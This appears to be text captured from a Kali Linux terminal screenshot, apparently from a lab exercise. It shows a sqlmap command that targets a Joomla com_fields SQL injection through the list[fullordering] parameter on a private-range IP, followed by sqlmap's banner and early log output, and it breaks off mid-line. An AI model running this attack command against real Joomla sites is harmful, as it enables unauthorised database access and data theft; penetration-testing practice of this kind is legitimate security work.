 ┌──(root㉿kali)-[~/joomscan]
└─# sqlmap -u "http://192.168.245.133/index.php?option=com_fields&view=fields&layout=modal&list[fullorderin
g]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:57:41 /2022-09-26/
[20:57:41] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; fr-
FR) AppleWebKit/528.16 (KHTML, like Gecko) Version/4.0 Safari/528.16' from file '/usr/share/sqlmap/data/txt
/user-agents.txt'
[20:57:41] [INFO] testing connection to the target URL
[20:57:41] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the
results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=sr50h